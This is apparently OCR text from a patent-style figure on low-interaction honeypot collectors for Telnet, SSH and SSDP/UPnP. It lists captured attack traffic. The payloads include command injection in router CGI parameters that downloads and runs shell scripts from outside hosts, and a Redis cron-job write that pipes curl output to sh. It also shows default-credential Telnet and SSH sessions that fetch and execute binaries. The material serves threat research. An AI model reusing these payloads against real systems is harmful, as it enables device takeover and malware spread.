 1300
srcaddr dstport payload
xxx.xxx.xxx.45 8081 GET/setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;
wget+http://xxxx.xxx.xxx.38/netg.sh+-O+/tmp/ok;sh+ok&curpath=/&
currentsetting.htm=1 HTTP/1.1
xxx.xxx.xxx.110 81 GET/language/Swedish${IFS}&&cd${IFS}/tmp;rm${IFS}-rf{$IFS}*;wget
${IFS}http://xxx.xxx.xxx.26/b;sh${IFS}/tmp/bm&>r&&tar${IFS}/string.js HTTP/1.0
xxx.xxx.xxx.12 8080 GET/goform/sysTools?tool=0&pingCount=4&host=127.0.0.1;
/bin/busybox%20wget%20http://xxx.xxx.xxx.26/b%20-O%20/tmp/b;
/bin/busybox%20chmod%20777%20/tmp/b;/tmp/b HTTP/1.1\
xxx.xxx.xxx.20 6379 config set stop-writes-on-bgsave-error no flushall config set dbfilename
root set SwE3SC "\t\n*/10 * * * * root (curl -fsSL http://example.com/1NtRkBc3||
wget -q -O- http://example.com/1NtRkBc3)|sh\n\##
xxx.xxx.xxx.34 1900 M-SEARCH * HTTP/1.1 Host:239.255.255.250:1900 ST:ssdp:all
Man:"ssdp:discover" MX:3
1302
1304
Low Interaction Threat Data Collectors
on TCP/UDP and ICMP
Telnet Threat
Data Collector
1306
SSH Threat
Data Collector
1308
SSDP/UPnP
Threat Data
Collector
1310
1312
srcaddr dstport session
xxx.xxx.xxx.34 23 username: admin
password: admin
enable
system
shell
sh
cat /proc/mounts; /bin/busybox QWYWH
cd /dev; cat .s || cp /bin/echo .s; /bin/busybox QWYWH
tftp; wget; /bin/busybox QWYWH
dd bs=52 count=1 if=.s || while read l; do echo $i; done < .s
/bin/busybox QWYWH
rm .s; wget http://xxx.xxx.xxx.5:13310/.i; chmod 777 .i; ./.i; exit
q
xxx.xxx.xxx.10 22 SSH-2.0-libssh2_1.4.3
username:gpadmin
password:gpadmin
uname -a; cd /tmp ; wget ftp://ftpuser1:ftpuser1@xxx.xxx.xxx147/2 ;
chmod +x 2 ; perl 2 ; rm -rf 2